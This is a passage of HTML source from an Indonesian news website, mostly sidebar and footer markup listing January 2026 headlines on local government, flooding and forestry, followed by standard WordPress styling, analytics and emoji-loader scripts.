            <div class="td-module-thumb"><a href="https://aswajanews.id/wakajati-jabar-pimpin-groundbreaking-rumah-susun-kejati-jabar-dukung-program-presiden-3-juta-rumah/"  rel="bookmark" class="td-image-wrap " title="Wakajati Jabar Pimpin Groundbreaking Rumah Susun Kejati Jabar Dukung Program Presiden 3 Juta Rumah" ><img class="entry-thumb" src="" alt="" title="Wakajati Jabar Pimpin Groundbreaking Rumah Susun Kejati Jabar Dukung Program Presiden 3 Juta Rumah" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/ACC6640B-A9BE-4EF6-9319-CD2406823B07.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/ACC6640B-A9BE-4EF6-9319-CD2406823B07.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/wakajati-jabar-pimpin-groundbreaking-rumah-susun-kejati-jabar-dukung-program-presiden-3-juta-rumah/"  rel="bookmark" title="Wakajati Jabar Pimpin Groundbreaking Rumah Susun Kejati Jabar Dukung Program Presiden 3 Juta Rumah">Wakajati Jabar Pimpin Groundbreaking Rumah Susun Kejati Jabar Dukung Program Presiden...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:55:11+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kapolres-karawang-pimpin-pemantauan-langsung-banjir-karangligar-pastikan-polri-hadir-di-tengah-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat" ><img class="entry-thumb" src="" alt="" title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0EFCCD21-DCB0-4976-A79A-FE8F65FB8834.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/0EFCCD21-DCB0-4976-A79A-FE8F65FB8834.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kapolres-karawang-pimpin-pemantauan-langsung-banjir-karangligar-pastikan-polri-hadir-di-tengah-masyarakat/"  rel="bookmark" title="Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di Tengah Masyarakat">Kapolres Karawang Pimpin Pemantauan Langsung Banjir Karangligar, Pastikan Polri Hadir di...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:27:21+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/dampingi-kunjungan-wapres-gibran-wabup-maslani-prioritaskan-pelayanan-kesehatan-masyarakat/"  rel="bookmark" class="td-image-wrap " title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat" ><img class="entry-thumb" src="" alt="" title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/73D21BE6-75CA-48B6-9D00-26D09FC820C8.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/73D21BE6-75CA-48B6-9D00-26D09FC820C8.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/dampingi-kunjungan-wapres-gibran-wabup-maslani-prioritaskan-pelayanan-kesehatan-masyarakat/"  rel="bookmark" title="Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat">Dampingi Kunjungan Wapres Gibran, Wabup Maslani : Prioritaskan Pelayanan Kesehatan Masyarakat</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:42:16+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/ktp-el-langka-disdukcapil-ciamis-ini-masalah-nasional/"  rel="bookmark" class="td-image-wrap " title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional" ><img class="entry-thumb" src="" alt="" title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/853CB08F-552A-40EB-ACFC-73A5126A742A-scaled.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/853CB08F-552A-40EB-ACFC-73A5126A742A-scaled.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/ktp-el-langka-disdukcapil-ciamis-ini-masalah-nasional/"  rel="bookmark" title="KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional">KTP-el Langka, Disdukcapil Ciamis: Ini Masalah Nasional</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:38:21+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/krisna-simbol-kepemimpinan-bijaksana-dalam-pandangan-presiden-joko-widodo/"  rel="bookmark" class="td-image-wrap " title="Krisna: Simbol Kepemimpinan Bijaksana dalam Pandangan Presiden Joko Widodo" ><img class="entry-thumb" src="" alt="" title="Krisna: Simbol Kepemimpinan Bijaksana dalam Pandangan Presiden Joko Widodo" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/krisna-simbol-kepemimpinan-bijaksana-dalam-pandangan-presiden-joko-widodo/"  rel="bookmark" title="Krisna: Simbol Kepemimpinan Bijaksana dalam Pandangan Presiden Joko Widodo">Krisna: Simbol Kepemimpinan Bijaksana dalam Pandangan Presiden Joko Widodo</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/pendidikan/" class="td-post-category">Pendidikan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:38+07:00" >20 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://aswajanews.id/"><img class="td-retina-data" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" alt="" title=""  width="300" height="99" /></a></div><div class="footer-text-wrap">Aswajanews.id adalah media online independen yang berlandaskan nilai-nilai Ahlussunnah wal Jama'ah (Aswaja) dalam menyuarakan kebenaran, keadilan sosial, dan semangat kebangsaan. Didirikan dengan semangat membangun ruang informasi yang sehat, inklusif, dan edukatif, kami hadir untuk memberikan pemberitaan yang jujur, tajam, dan berimbang, sekaligus menjadi jembatan antara masyarakat dan realitas sosial-politik yang kerap luput dari perhatian media arus utama.<div class="footer-email-wrap">Hubungi kami: <a href="mailto:aswajanews1@gmail.com">aswajanews1@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/keberhasilan-pemerintah-di-bawah-kepemimpinan-presiden-prabowo-negara-selamatkan-aset-triliunan-rupiah-dan-pulihkan-jutaan-hektare-hutan/"  rel="bookmark" class="td-image-wrap " title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan" ><img class="entry-thumb" src="" alt="" title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/98E0AB7C-0288-45A9-B810-317B0E8F455F.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/keberhasilan-pemerintah-di-bawah-kepemimpinan-presiden-prabowo-negara-selamatkan-aset-triliunan-rupiah-dan-pulihkan-jutaan-hektare-hutan/"  rel="bookmark" title="Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan Rupiah dan Pulihkan Jutaan Hektare Hutan">Keberhasilan Pemerintah di Bawah Kepemimpinan Presiden Prabowo: Negara Selamatkan Aset Triliunan...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:43:10+07:00" >22 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/fwk-dukung-langkah-tegas-prabowo-perusahaan-perusak-hutan-wajib-pulihkan-lingkungan/"  rel="bookmark" class="td-image-wrap " title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan" ><img class="entry-thumb" src="" alt="" title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/352D5CE1-23F7-4D3E-BEF2-EBA71739B0BD.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/352D5CE1-23F7-4D3E-BEF2-EBA71739B0BD.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/fwk-dukung-langkah-tegas-prabowo-perusahaan-perusak-hutan-wajib-pulihkan-lingkungan/"  rel="bookmark" title="FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan">FWK Dukung Langkah Tegas Prabowo, Perusahaan Perusak Hutan Wajib Pulihkan Lingkungan</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:28:20+07:00" >22 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" class="td-image-wrap " title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" ><img class="entry-thumb" src="" alt="" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2026/01/B657B6E5-C509-4A18-8C8F-173E560ED0E4.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kuwu-wao-buktikan-janji-pembangunan-jalan-dan-irigasi-merata-di-desa-gadingan/"  rel="bookmark" title="Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa Gadingan">Kuwu Wa’o Buktikan Janji, Pembangunan Jalan dan Irigasi Merata di Desa...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:37:18+07:00" >21 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik<span class="td-cat-no">1332</span></a></li><li><a href="https://aswajanews.id/category/aktual/">Aktual<span class="td-cat-no">1046</span></a></li><li><a href="https://aswajanews.id/category/pendidikan/">Pendidikan<span class="td-cat-no">731</span></a></li><li><a href="https://aswajanews.id/category/nusantara/">Nusantara<span class="td-cat-no">447</span></a></li><li><a href="https://aswajanews.id/category/nasional/hukum/">Hukum<span class="td-cat-no">330</span></a></li><li><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM<span class="td-cat-no">282</span></a></li><li><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan<span class="td-cat-no">268</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21606"><a href="https://aswajanews.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://aswajanews.id/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://aswajanews.id/personil/">Personil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22521"><a href="https://aswajanews.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22520"><a href="https://aswajanews.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20752"><a href="https://aswajanews.id/konsultasi-hukum/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30620"><a href="https://aswajanews.id/category/klinik-hukum/">Klinik Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8911"><a href="https://aswajanews.id/tds-login-register/">Login/Register</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8912"><a href="https://aswajanews.id/tds-my-account/">My account</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; aswajanews.id                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6971a42ac8d77
    -->

    		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJSRW86" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
		<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>








	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->






<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aswajanews.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 